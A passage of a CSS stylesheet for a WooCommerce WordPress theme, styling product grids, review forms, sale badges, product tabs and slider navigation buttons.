	font-family: FontAwesome;
	left: 10px;
	font-size: 7px;
}
.tagcloud a:hover:before {
    content: "\f111";
    color: #555e69;
}
.hidden-arrows {
	display: none;
}
.woocommerce .slz-woocommerce div.product div.images div.thumbnails{
	padding-top: 0;
}
.slz-woocommerce .reset_variations {
	margin: 0 0 0 5px;
}
.slz-woocommerce input,
.slz-woocommerce textarea,
.slz-woocommerce select,
.woocommerce input,
.woocommerce textarea,
.woocommerce select {
    display: block;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-image: none;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    background-color: #fafafa;
    border-radius: 0px;
    height: 40px;
    border: none;
    box-shadow: none;
    border: 1px solid #fafafa;
}
.slz-woocommerce input:focus,
.slz-woocommerce textarea:focus,
.woocommerce input:focus,
.woocommerce textarea:focus {
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.2)
}
.woocommerce .quantity input[type=number]::-webkit-inner-spin-button,
.woocommerce .quantity input[type=number]::-webkit-outer-spin-button,
.slz-woocommerce input[type=number]::-webkit-inner-spin-button,
.slz-woocommerce input[type=number]::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0;
}
.woocommerce table.shop_table .quantity .button-quantity,
.slz-woocommerce .button-quantity {
	position: absolute;
	right: 10px;
	width: 12px;
	height: 12px;
	line-height: 1;
	cursor: pointer;
	text-align: center;
	color: #6f8190;
}
.woocommerce table.shop_table .quantity .button-quantity.inc,
.slz-woocommerce .button-quantity.inc {
	top: 7px;
}
.woocommerce table.shop_table .quantity .button-quantity.dec,
.slz-woocommerce .button-quantity.dec {
	bottom: 9px;
}
.slz-woocommerce button, .slz-woocommerce input[type=submit] {
	transition: background-color 0.3s linear;
    -webkit-transition: background-color 0.3s linear;
    -moz-transition: background-color 0.3s linear;
    -o-transition: background-color 0.3s linear;
    -ms-transition: background-color 0.3s linear;
}
// .woocommerce .cart-collaterals .cross-sells ul.products li img,
// .slz-woocommerce li.type-product img {
// 	width: 100%;
// 	margin-bottom: 0;
// 	transition: all 0.8s ease;
// 	-webkit-transition: all 0.8s ease;
// 	-moz-transition: all 0.8s ease;
// 	-o-transition: all 0.8s ease;
// }
.woocommerce .cart-collaterals .cross-sells ul.products li:hover img,
.slz-woocommerce li.type-product:hover img {
	transform: scale(1.2);
	-webkit-transform: scale(1.2);
	-moz-transform: scale(1.2);
	-ms-transform: scale(1.2);
	-o-transform: scale(1.2);
}
.woocommerce .products ul, 
.woocommerce ul.products {
    list-style-type: none;
    display: block;
    padding: 0;
    font-size: 0;
    margin-bottom: 0;
    margin-left: -15px;
    margin-right: -15px;
}
.slz-woocommerce li.type-product .img-wrapper {
	margin-bottom: 20px;
	overflow: hidden;
	height: 100%;
	background-color: #fff;
}
.woocommerce ul.products li.product a {
	display: block;
}
.woocommerce ul.products li.product a img {
	width: 100%;
	margin-bottom: 0;
	transition: all 0.8s ease;
	-webkit-transition: all 0.8s ease;
	-moz-transition: all 0.8s ease;
	-o-transition: all 0.8s ease;
}

.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product {
	margin: 0;
	padding: 0 15px;
	width: auto;
	float: none;
	display: inline-block;
	vertical-align: top;
}
.woocommerce .woocommerce-error,
.slz-woocommerce .woocommerce-message,
.woocommerce .woocommerce-message,
.slz-woocommerce .woocommerce-error,
.slz-woocommerce .woocommerce-info,
.woocommerce .woocommerce-info {
	border-top: none;
	border-left: 3px solid #ffdd00;
	padding-top: 12.5px !important;
	padding-bottom: 12.5px !important;
	padding-left: 28px;
	padding-right: 28px;
	list-style-type: none;
	margin-bottom: 20px;
	background-color: rgba(134,188,66,.1);
	line-height: 25px;
}
.slz-woocommerce .woocommerce-message a,
.woocommerce .woocommerce-message a,
.woocommerce .woocommerce-error a,
.slz-woocommerce .woocommerce-error a,
.slz-woocommerce .woocommerce-info a,
.woocommerce .woocommerce-info a,
.slz-woocommerce .woocommerce-message .button,
.woocommerce .woocommerce-message .button,
.woocommerce .woocommerce-error .button,
.slz-woocommerce .woocommerce-error .button,
.slz-woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-info .button {
	color: #ffdd00;
	padding: 0 10px;
	background-color: transparent;
	text-transform: capitalize;
	display: initial;
	line-height: 25px;
}
.woocommerce .woocommerce-error:before,
.woocommerce .woocommerce-info:before,
.woocommerce .woocommerce-message:before {
	top: 12.5px;
}
.woocommerce .woocommerce-error a:after,
.woocommerce .woocommerce-message a:after,
.woocommerce .woocommerce-info a:after,
.slz-woocommerce .woocommerce-error a:after,
.slz-woocommerce .woocommerce-message a:after,
.slz-woocommerce .woocommerce-info a:after {
	display: none;
}
.woocommerce .woocommerce-info .wc-forward,
.slz-woocommerce .woocommerce-info .wc-forward,
.woocommerce .woocommerce-message .wc-forward,
.slz-woocommerce .woocommerce-message .wc-forward {
	float: right;
}
.woocommerce .woocommerce-info .wc-forward:before,
.slz-woocommerce .woocommerce-info .wc-forward:before,
.woocommerce .woocommerce-message .wc-forward:before,
.slz-woocommerce .woocommerce-message .wc-forward:before {
	background-color: transparent;
	content: "\f07a";
	font-family: "fontawesome";
	font-size: 14px;
	color: #1e85be;
	margin-right: 6px;
	transition: color 0.3s;
	-webkit-transition: color 0.3s;
	-o-transition: color 0.3s;
	-moz-transition: color 0.3s;
	-ms-transition: color 0.3s;
}
.woocommerce .woocommerce-message a:hover,
.slz-woocommerce .woocommerce-message a:hover,
.woocommerce .woocommerce-error a:hover,
.slz-woocommerce .woocommerce-error a:hover,
.slz-woocommerce .woocommerce-info a:hover,
.woocommerce .woocommerce-info a:hover,
.woocommerce .woocommerce-message .button:hover,
.slz-woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.slz-woocommerce .woocommerce-error .button:hover,
.slz-woocommerce .woocommerce-info .button:hover,
.woocommerce .woocommerce-info .button:hover,
.woocommerce .woocommerce-info .wc-forward:hover:before,
.slz-woocommerce .woocommerce-info .wc-forward:hover:before,
.woocommerce .woocommerce-message .wc-forward:hover:before,
.slz-woocommerce .woocommerce-message .wc-forward:hover:before {
	background-color: transparent;
	color: #49575f;
}
.woocommerce .woocommerce-error,
.slz-woocommerce .woocommerce-error {
	border-left: 3px solid #df6467;
	background-color:  rgba(223,100,103,.1);
}
.woocommerce .woocommerce-error a,
.slz-woocommerce .woocommerce-error a,
.woocommerce .woocommerce-error .button,
.slz-woocommerce .woocommerce-error .button {
	color: #df6467;
}
.slz-woocommerce .woocommerce-message,
.woocommerce .woocommerce-message {
	border-left: 3px solid #1e85be;
	background-color:  rgba(30,133,190,.1);
	border-top: 0;
}
.woocommerce .woocommerce-info:before {
	color: #ffdd00;
}
.slz-woocommerce .woocommerce-message a,
.woocommerce .woocommerce-message a,
.slz-woocommerce .woocommerce-message .button,
.woocommerce .woocommerce-message .button,
.woocommerce .woocommerce-message:before {
	color: #1e85be;
}
/**********************************************************/
/*			       		COMMENT LIST					  */
/**********************************************************/
.slz-woocommerce .commentlist,
.woocommerce .commentlist {
	display: inline-block;
	width: 100%;
	padding: 0;
	margin: 0;
}
.slz-woocommerce .commentlist .comment_container,
.woocommerce .commentlist .comment_container {
	position: relative;
    background-color: #fafafa;
    padding: 30px;
    margin-bottom: 10px;
    display: table;
    width: 100%;
}
.slz-woocommerce #reviews #comments ol.commentlist li .comment-text,
.woocommerce #reviews #comments ol.commentlist li .comment-text {
    padding: 0 0 0 30px;
    display: table-cell;
    vertical-align: top;
    width: 100%;
    border: 0;
    margin: 0;
}
.slz-woocommerce #reviews #comments ol.commentlist li img.avatar,
.woocommerce #reviews #comments ol.commentlist li img.avatar {
	position: relative;
	display: table-cell;
	vertical-align: middle;
	padding: 0;
	width: 70px;
	height: 70px;
}

.slz-woocommerce .commentlist .comment_container .comment-text .star-rating,
.woocommerce .commentlist .comment_container .comment-text .star-rating {
	float: right;
    overflow: hidden;
    position: relative;
    height: 23px;
    line-height: 23px;
    font-size: 14px;
    width: 90px;
    letter-spacing: 2px;
    font-family: 'FontAwesome';
}
.slz-woocommerce p.stars a:before,
.woocommerce p.stars a:before {
	text-indent: inherit;
}
.slz-woocommerce #review_form #respond p,
.woocommerce #review_form #respond p {
	margin-bottom: 20px;
}
.slz-woocommerce .commentlist .comment_container img,
.woocommerce .commentlist .comment_container img {
    margin: 0;
    box-shadow: none;
    border-radius: 50%;
    width: 70px;
    height: 70px;
    max-width: none;
    padding: 0;
    display: table-cell;
}
.slz-woocommerce .type-product .woocommerce-tabs .comment,
.woocommerce .type-product .woocommerce-tabs .comment {
	width: 100%;
	padding: 0;
    margin: 0 0 20px;
    border: 0;
    position: relative;
    background: 0;
    border: 0;
}
.slz-woocommerce .type-product .woocommerce-tabs .comment:last-child,
.woocommerce .type-product .woocommerce-tabs .comment:last-child {
	margin-bottom: 0;
}
.slz-woocommerce .type-product .woocommerce-tabs .panel .meta,
.slz-woocommerce .type-product .woocommerce-tabs .panel .comment-form-rating,
.slz-woocommerce .type-product .woocommerce-tabs .panel .comment-form-comment,
.woocommerce .type-product .woocommerce-tabs .panel .meta,
.woocommerce .type-product .woocommerce-tabs .panel .comment-form-rating,
.woocommerce .type-product .woocommerce-tabs .panel .comment-form-comment {
	margin-bottom: 15px;
}
.slz-woocommerce .type-product .woocommerce-tabs .panel .comment-form-author,
.woocommerce .type-product .woocommerce-tabs .panel .comment-form-author {
	margin-bottom: 10px;
}
.slz-woocommerce .type-product .woocommerce-tabs .panel .comment-form-email,
.woocommerce .type-product .woocommerce-tabs .panel .comment-form-email {
	margin-bottom: 25px;
}
.slz-woocommerce .type-product .woocommerce-tabs .panel .comment-form-author label,
.slz-woocommerce .type-product .woocommerce-tabs .panel .comment-form-email label,
.woocommerce .type-product .woocommerce-tabs .panel .comment-form-author label,
.woocommerce .type-product .woocommerce-tabs .panel .comment-form-email label {
	font-weight: normal;
	width: 50px;
}
.slz-woocommerce .type-product .woocommerce-tabs .panel .comment-form-author input,
.slz-woocommerce .type-product .woocommerce-tabs .panel .comment-form-email input,
.woocommerce .type-product .woocommerce-tabs .panel .comment-form-author input,
.woocommerce .type-product .woocommerce-tabs .panel .comment-form-email input {
	display: block;
}
.slz-woocommerce .type-product .woocommerce-tabs .comment:after,
.woocommerce .type-product .woocommerce-tabs .comment:after {
	display: none;
}
.slz-woocommerce .comment-respond,
.woocommerce .comment-respond {
	padding-top: 30px;
}
.slz-woocommerce .comment-respond .comment-reply-title,
.woocommerce .comment-respond .comment-reply-title {
	font-size: 22px;
	margin-bottom: 10px;
}
.slz-woocommerce .comment-respond .comment-form-rating label,
.slz-woocommerce .comment-respond .comment-form-comment label,
.woocommerce .comment-respond .comment-form-rating label,
.woocommerce .comment-respond .comment-form-comment label {
	font-size: 14px;
	font-weight: normal;
	margin: 0 0 5px;
}
.slz-woocommerce .comment-respond .comment-form-rating label span,
.slz-woocommerce .comment-respond .comment-form-comment label span,
.woocommerce .comment-respond .comment-form-rating label span,
.woocommerce .comment-respond .comment-form-comment label span {
	color: #a00;
}
.slz-woocommerce .comment-respond .comment-form-comment textarea,
.woocommerce .comment-respond .comment-form-comment textarea {
	max-width: none;
	width: 100%;
	height: auto;
	display: block;
	resize: none;
    border-color: #f6f6f6;
}
 
.slz-woocommerce form .form-row.woocommerce-invalid textarea,
.woocommerce form .form-row.woocommerce-invalid textarea {
	border-color: #a00;
}
.slz-woocommerce .panel .comment-form-rating .stars,
.woocommerce .panel .comment-form-rating .stars {
	text-indent: 0;
}
.slz-woocommerce .type-product .woocommerce-tabs .panel .stars,
.woocommerce .type-product .woocommerce-tabs .panel .stars {
	margin-bottom: 10px;
}
p.stars a.star-1,
p.stars a.star-2,
p.stars a.star-3,
p.stars a.star-4,
p.stars a.star-5 {
	position: relative;
	display: inline-block;
	text-indent: -999px;
	width: 20px;
}
p.stars a.star-1:after,
p.stars a.star-2:after,
p.stars a.star-3:after,
p.stars a.star-4:after,
p.stars a.star-5:after {
	position: absolute;
	content: "\f006";
	text-indent: 0;
	font-family: FontAwesome;
	color: #ffdd00;
	left: 0;
}
p.stars a.shine:after {
	content: "\f005";
}
p.stars a.shine-hover:after {
	content: "\f005";
}
.slz-woocommerce .type-product .woocommerce-tabs .panel .shop_attributes,
.slz-woocommerce .type-product .woocommerce-tabs .panel .form-submit {
	margin-bottom: 0;
}
.slz-woocommerce .comment-respond .form-submit .submit {
    line-height: 40px;
    background-color: #ffdd00;
    color: #ffffff;
    border: 0;
    text-transform: uppercase;
}
.slz-woocommerce .comment-respond .form-submit .submit:hover {
	background-color: #3c3c3c;
}
/**********************************************************/
/*			       	   	 SHOP DETAIL					  */
/**********************************************************/
.woocommerce .cart-collaterals .cross-sells ul.products li,
.woocommerce-page .cart-collaterals .cross-sells ul.products li,
.slz-woocommerce .type-product {
	position: relative;
}
.woocommerce ul.products li.product {
	text-align: center;
	margin-bottom: 30px;
	position: relative;
}

.woocommerce ul.products li.product:before {
	background-color: #fafafa;
    position: absolute;
    content: '';
    top: 0;
    bottom: 0;
    left: 15px;
    right: 15px;
    z-index: -1;
    transition: background-color 0.3s linear, box-shadow 0.3s linear;
    -webkit-transition: background-color 0.3s linear, box-shadow 0.3s linear;
    -moz-transition: background-color 0.3s linear, box-shadow 0.3s linear;
    -o-transition: background-color 0.3s linear, box-shadow 0.3s linear;
    -ms-transition: background-color 0.3s linear, box-shadow 0.3s linear;
}
.woocommerce ul.products li.product:hover:before {
    background-color: #ffffff;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
.woocommerce ul.products li.product .button {
	width: 170px;
	margin: 30px auto 30px auto;

}
.woocommerce ul.products li.product .onsale {
	top: 15px;
	right: inherit;
	left: 30px;
	background-color: #ffdd00;
	text-transform: uppercase;
}
.woocommerce ul.products li.product .onsale span {
	margin-right: 5px;
}
.slz-woocommerce .type-product .onsale,
.woocommerce .type-product .onsale,
.slz-woocommerce ul.products li.type-product .onsale,
.woocommerce ul.products li.type-product .onsale,
.woocommerce span.onsale {
	position: absolute;
	top: 15px;
	left: 30px;
	right: auto;
	margin: 0;
	padding: 0;
	background-color: #ffdd00;
	text-align: center;
	line-height: 34px;
	height: 34px;
	min-height: 34px;
	width: 75px;
	min-width: 63px;
	text-transform: uppercase;
	font-size: 12px;
	color: #3c3c3c;
	z-index: 1;
	border-radius: 50px;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	overflow: hidden;
	-webkit-font-smoothing: inherit;
}
.slz-woocommerce .product-type-simple  .onsale{
	z-index: 99999;
}
.slz-woocommerce .type-product .onsale .buyme,
.woocommerce .type-product .onsale .buyme,
.slz-woocommerce ul.products li.type-product .onsale .buyme,
.woocommerce ul.products li.type-product .onsale .buyme,
.woocommerce span.onsale .buyme{
	display: block!important;
	font-weight: 500;
    margin-bottom: 0;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.woocommerce ul.products li.product .onsale span.sale-percent,
.slz-woocommerce .product.sale .onsale .buyme, 
.slz-woocommerce .product.sale .onsale .sale-percent{
	display: block!important;
	font-weight: 500;
    margin-bottom: 0;
    margin-right: 0px;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.woocommerce ul.products li.product .onsale:hover span.sale-percent,
.slz-woocommerce .product.sale .onsale:hover .sale-percent,
.slz-woocommerce .type-product .onsale:hover .buyme,
.woocommerce .type-product .onsale:hover .buyme,
.slz-woocommerce ul.products li.type-product .onsale:hover .buyme,
.woocommerce ul.products li.type-product .onsale:hover .buyme,
.woocommerce span.onsale:hover .buyme{
	transform: translateY(-34px);
    -webkit-transform: translateY(-34px);
    -moz-transform: translateY(-34px);
    -ms-transform: translateY(-34px);
    -o-transform: translateY(-34px);
}
.slz-woocommerce .type-product .images {
	width: 50%;
	float: left;
	padding-right: 15px;
}
.slz-woocommerce .type-product .images .woocommerce-main-image img {
	padding: 0;
	margin-bottom: 15px;
}
.slz-woocommerce .type-product .images .thumbnails img {
	padding: 0;
	margin-bottom: 0;
}
.slz-woocommerce .type-product .entry-summary,
.woocommerce:not(.search-results) .entry-summary {
	width: 50%;
	float: right;
	padding-left: 15px;
	font-size: 15px;
}
.slz-woocommerce .type-product .entry-summary .entry-title,
.woocommerce div.product .product_title {
	margin-top: 0;
	margin-bottom: 10px;
	color: #49575f;
}
.slz-woocommerce .type-product .woocommerce-tabs {
	clear: both;
	padding-top: 100px;
	padding-bottom: 100px;
}
.slz-woocommerce .type-product .entry-summary .woocommerce-review-link {
	display: none;
}
.slz-woocommerce .type-product .entry-summary .price{
	clear: left;
	font-weight: bold;
	margin-top: 25px;
	margin-bottom: 25px;
}
.slz-woocommerce .type-product .entry-summary .woocommerce-product-rating {
	display: table;
}
.slz-woocommerce .type-product .entry-summary .quantity {
	position: relative;
	display: table;
	margin-bottom: 30px;
}
.woocommerce .quantity .qty,
.slz-woocommerce .type-product .entry-summary .quantity input[type=number] {
	width: 84px;
	height: 40px;
	padding: 0 15px;
	text-align: left;
	-moz-appearance:textfield;
}
.slz-woocommerce .type-product .entry-summary .price .currency {
	position: relative;
}
.slz-woocommerce .type-product .entry-summary .price del,
.woocommerce div.product p.price del, .woocommerce div.product span.price del {
	font-size: 20px;
	color: #d9d9d9;
	position: relative;
	margin-right: 5px;
}
.slz-woocommerce .type-product .entry-summary .price del .currency {
	font-size: 15px;
	top: -7px;
}
.slz-woocommerce .type-product .entry-summary .price ins,
.slz-woocommerce .type-product .entry-summary .price > .amount,
.slz-woocommerce .type-product .entry-summary .price, 
.woocommerce div.product p.price, .woocommerce div.product span.price {
	font-size: 36px;
	line-height: 42px;
	color: #ffdd00;
	text-decoration: none;
}
.slz-woocommerce .type-product .entry-summary .price ins .currency {
	font-size: 20px;
	top: -12px;
}
.slz-woocommerce div.product .woocommerce-tabs ul.tabs,
.woocommerce div.product .woocommerce-tabs ul.tabs {
	padding: 0;
	margin: 0;
	display: table;
	width: 100%;
	overflow: visible;
}
.slz-woocommerce div.product .woocommerce-tabs ul.tabs:before,
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
	border: 0;
}
.slz-woocommerce div.product .woocommerce-tabs ul.tabs li:after, 
.slz-woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after, 
.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
	border: 0;
	box-shadow: none;
}

.slz-woocommerce div.product .woocommerce-tabs li {
	list-style-type: none;
	float: left;
	position: relative;
}
.slz-woocommerce div.product .woocommerce-tabs ul.tabs > li,
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	padding: 10px 25px;
	margin-left: 0;
	border: 0;
	background-color: transparent;
}
.slz-woocommerce div.product .woocommerce-tabs ul.tabs > li:first-child,
.woocommerce div.product .woocommerce-tabs ul.tabs > li:first-child {
	padding-left: 0;
}
.slz-woocommerce div.product .woocommerce-tabs ul.tabs > li > a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	font-size: 24px;
	font-weight: bold;
	display: block;
	position: relative;
}
.slz-woocommerce div.product .woocommerce-tabs ul.tabs > li.active > a,
.slz-woocommerce div.product .woocommerce-tabs ul.tabs > li > a:hover,
.slz-woocommerce div.product .woocommerce-tabs ul.tabs > li > a:active,
.slz-woocommerce div.product .woocommerce-tabs ul.tabs > li > a:focus,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
	color: #ffdd00;
}
.slz-woocommerce div.product .woocommerce-tabs ul.tabs > li a:before,
.slz-woocommerce div.product .woocommerce-tabs ul.tabs > li a:after,
.woocommerce div.product .woocommerce-tabs ul.tabs > li a:before,
.woocommerce div.product .woocommerce-tabs ul.tabs > li a:after {
	position: absolute;
	z-index: 1;
	content: '';
	width: 0;
	height: 1px;
	background-color: #ffdd00;
	left: 0;
	transition: all 0.4s ease;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
}
.slz-woocommerce div.product .woocommerce-tabs ul.tabs > li a:before,
.woocommerce div.product .woocommerce-tabs ul.tabs > li a:before {
	bottom: -11px;
}
.slz-woocommerce div.product .woocommerce-tabs ul.tabs > li a:after,
.woocommerce div.product .woocommerce-tabs ul.tabs > li a:after {
	height: 3px;
	bottom: -10px;
}
.slz-woocommerce div.product .woocommerce-tabs ul.tabs > li.active a:after,
.woocommerce div.product .woocommerce-tabs ul.tabs > li.active a:after {
	width: 100%;
	-webkit-transition-delay: .3s;
	transition-delay: .3s;
}
.slz-woocommerce div.product .woocommerce-tabs ul.tabs > li.active a:before,
.woocommerce div.product .woocommerce-tabs ul.tabs > li.active a:before {
	width: calc(100% + 20px);
	width: -webkit-calc(100% + 20px);
	width: -moz-calc(100% + 20px);
}
.slz-woocommerce div.product .woocommerce-tabs ul.tabs > li:hover a:before,
.slz-woocommerce div.product .woocommerce-tabs ul.tabs > li:hover a:after,
.woocommerce div.product .woocommerce-tabs ul.tabs > li:hover a:before,
.woocommerce div.product .woocommerce-tabs ul.tabs > li:hover a:after {
	width: 100%;
}
.slz-woocommerce .type-product .woocommerce-tabs ul.tabs > li.active:hover a:before,
.woocommerce .type-product .woocommerce-tabs ul.tabs > li.active:hover a:before  {
	width: calc(100% + 20px);
	width: -webkit-calc(100% + 20px);
	width: -moz-calc(100% + 20px);
}
.slz-woocommerce div.product .woocommerce-tabs .panel,
.woocommerce div.product .woocommerce-tabs .panel {
	border: 0;
	border-radius: 0;
	box-shadow: none;
	padding-top: 30px;
	margin-bottom: 0;
}
.slz-woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .woocommerce-tabs .panel h2 {
	display: none;
}
.slz-woocommerce div.product .woocommerce-tabs .panel p,
.woocommerce div.product .woocommerce-tabs .panel p {
	line-height: 24px;
	margin-bottom: 35px;
}
.slz-woocommerce div.product .woocommerce-tabs .panel p:last-child {
	margin-bottom: 0;
}
.paged-3.post-type-paged-3 .slz-woocommerce p.woocommerce-result-count  {
	margin-bottom: 10px;
}
.paged-3.post-type-paged-3 .product.type-product .products {
	width: calc(100% + 30px);
	width: -webkit-calc(100% + 30px);
	width: -moz-calc(100% + 30px);
}

/************* siderbar ****************/

.slz-woocommerce .col-md-8 div.product ul.product {

}
.slz-woocommerce .col-md-8 ul.products li.product, 
.woocommerce-page .slz-woocommerce .col-md-8 ul.products li.product {
	width: 50%;
	margin-bottom: 60px;
	clear: inherit;
}
// .slz-woocommerce div.products ul.products .slick-track {
// 	left: 0 !important
// }
.slz-woocommerce .type-product .upsells {
	margin-bottom: 100px;
}
.slz-woocommerce .type-product .related {
	margin-bottom: 0;
}
.woocommerce .cart-collaterals .cross-sells ul.products,
.woocommerce-page .cart-collaterals .cross-sells ul.products,
.slz-woocommerce .type-product .upsells > .products,
.slz-woocommerce .type-product .related > .products {
	width: 100%;
	margin: 0;
	padding: 0 5px 50px 5px;
	overflow: hidden;
}
.woocommerce .cart-collaterals .cross-sells ul.products li .owl-stage-outer,
.woocommerce-page .cart-collaterals .cross-sells ul.products li .owl-stage-outer,
.slz-woocommerce .type-product .upsells > .products .owl-stage-outer,
.slz-woocommerce .type-product .related > .products .owl-stage-outer {
	overflow: visible;
}
.woocommerce .cart-collaterals .cross-sells ul.products li,
.woocommerce-page .cart-collaterals .cross-sells ul.products li,
.slz-woocommerce .type-product .upsells > .products .type-product,
.slz-woocommerce .type-product .related > .products .type-product {
	width: auto;
	margin: 10px;
	padding: 0;
}
.woocommerce .cart-collaterals .cross-sells ul.products li:before,
.woocommerce-page .cart-collaterals .cross-sells ul.products li:before,
.woocommerce .cart-collaterals .cross-sells ul.products li:after,
.woocommerce-page .cart-collaterals .cross-sells ul.products li:after,
.slz-woocommerce .type-product .upsells > .products .type-product:before,
.slz-woocommerce .type-product .related > .products .type-product:before,
.slz-woocommerce .type-product .upsells > .products .type-product:after,
.slz-woocommerce .type-product .related > .products .type-product:after {
	left: 0;
	right: 0;
}
.slz-woocommerce .type-product .upsells > .products .type-product .onsale,
.slz-woocommerce .type-product .related > .products .type-product .onsale,
.woocommerce .cart-collaterals .cross-sells ul.products li .onsale,
.woocommerce-page .cart-collaterals .cross-sells ul.products li .onsale {
	left: 15px;
}
.status-publish.hentry .woocommerce .title h3,
.status-publish.hentry .woocommerce h2,
.slz-woocommerce .type-product .related h2,
.slz-woocommerce .type-product .upsells h2 {
	display: inline-block;
	color: #49575f;
	position: relative;
	margin: 0 0 50px 15px;
}
.status-publish.hentry .woocommerce .title h3:after,
.status-publish.hentry .woocommerce h2:after,
.woocommerce .woocommerce-shipping-fields .checkbox:after,
.woocommerce .woocommerce-checkout > h3:after,
.woocommerce .woocommerce-billing-fields h3:after,
.slz-woocommerce .type-product .related h2:after,
.slz-woocommerce .type-product .upsells h2:after {
	position: absolute;
	content: '';
	bottom: 5px;
	right: -57px;
	height: 3px;
	width: 50px;
	background-color: #ffdd00;
}
.slz-woocommerce .comment-respond .comment-reply-title::after {
	display: none;
}
.slz-woocommerce .type-product .product_meta {
	margin-top: 0;
}
.slz-woocommerce .type-product .product_meta .sku_wrapper,
.slz-woocommerce .type-product .product_meta .tagged_as,
.slz-woocommerce .type-product .product_meta .posted_in {
    font-weight: bold;
    color: #333;
    line-height: 24px;
    display: block;
}
.slz-woocommerce .type-product .product_meta span:last-child {
	margin-bottom: 5px;
}
.slz-woocommerce .type-product .product_meta .sku_wrapper > *,
.slz-woocommerce .type-product .product_meta .tagged_as > *,
.slz-woocommerce .type-product .product_meta .posted_in > * {
    font-weight: normal;
    color: #6f8190;
}
.slz-woocommerce .type-product p,
.woocommerce .type-product p {
	line-height: 24px;
	margin-bottom: 25px;
}
.woocommerce .yith-wcwl-add-to-wishlist .ajax-loading {
	display: none !important;
}
.slz-woocommerce .type-product .cart {
    border-top: 1px dotted #c7c7c7;
	padding-top: 30px;
}
.slz-woocommerce .product .cart .variations {
    background: white;
    border: 1px solid #f6f6f6;
    width: 100%;
    margin-bottom: 30px;
}
.slz-woocommerce .product .cart table td {
	display: table-cell;
	vertical-align: middle;
	padding: 8px;
	border-color: #f6f6f6;
    border-width: 1px 1px 0 0;
    border-style: solid;
}
.slz-woocommerce .type-product .cart table .label,
.slz-woocommerce .product .cart table .label {
	color: #6f8190;
	text-align: center;
}
.slz-woocommerce .product .cart table .label label {
	margin: 0;
    float: none;
    display: block;
}
.slz-woocommerce .type-product .cart table .value select {
	display: inline-block;
    margin: 0;
    padding: 4px;
    border: 1px solid #f6f6f6;
    cursor: pointer;
    border-radius: 0px;
}
.slz-woocommerce .product .cart .single_variation_wrap .woocommerce-variation {
	margin-bottom: 20px;
}
ul.yith_magnifier_gallery .slick-list {
	margin: 0;
	width: auto !important;
}
ul.yith_magnifier_gallery .slick-list:after {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	width: 15px;
	height: 100%;
	background-color: #fff;
}
.slz-woocommerce .sw_edugate_thumb {
	position: relative;
	overflow: hidden;
}
.slz-woocommerce .navslider {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
}
.slz-woocommerce .slick-prev:before,
.slz-woocommerce .slick-next:before,
.woocommerce .slick-prev:before,
.woocommerce .slick-next:before {
	font-family: inherit;
	font-size: inherit;
	line-height: inherit;
	opacity: inherit;
	color: inherit;
}
.woocommerce ul.products > button.slick-prev,
.woocommerce ul.products > button.slick-next,
.slz-woocommerce ul.products > button.slick-prev,
.slz-woocommerce ul.products > button.slick-next,
.slz-woocommerce ul.yith_magnifier_gallery > button.slick-prev,
.slz-woocommerce ul.yith_magnifier_gallery > button.slick-next,
.woocommerce ul.products > button.slick-prev,
.woocommerce ul.products > button.slick-next,
.woocommerce ul.yith_magnifier_gallery > button.slick-prev,
.woocommerce ul.yith_magnifier_gallery > button.slick-next {
	position: absolute;
	top: auto;
	bottom: 0;
	color: #cdcdcd;
	background-color: transparent;
	padding: 0;
	z-index: 1;
	border: 1px solid #f4f4f4;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	text-align: center;
	transition: all 0.2s linear;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    -ms-transition: all 0.2s linear;
}
.woocommerce ul.products > button.slick-prev,
.woocommerce ul.products > button.slick-next,
.slz-woocommerce ul.products > button.slick-prev,
.slz-woocommerce ul.products > button.slick-next  {
	width: 45px;
	height: 45px;
	font-size: 25px;
}
.slz-woocommerce ul.yith_magnifier_gallery > button.slick-prev,
.slz-woocommerce ul.yith_magnifier_gallery > button.slick-next,
.woocommerce ul.yith_magnifier_gallery > button.slick-prev,
.woocommerce ul.yith_magnifier_gallery > button.slick-next {
	width: 26px !important;
	height: 26px;
	font-size: 20px;
	line-height: 20px;
}
.woocommerce ul.products > button.slick-prev:hover,
.woocommerce ul.products > button.slick-next:hover,
.slz-woocommerce ul.products > button.slick-prev:hover,
.slz-woocommerce ul.products > button.slick-next:hover,
.slz-woocommerce ul.yith_magnifier_gallery > button.slick-prev:hover,
.slz-woocommerce ul.yith_magnifier_gallery > button.slick-next:hover,
.woocommerce ul.products > button.slick-prev:hover,
.woocommerce ul.products > button.slick-next:hover,
.woocommerce ul.yith_magnifier_gallery > button.slick-prev:hover,
.woocommerce ul.yith_magnifier_gallery > button.slick-next:hover {
	box-shadow: 0 8px 18px 0 rgba(0,0,0,0.04);
	border-color: #fd0;
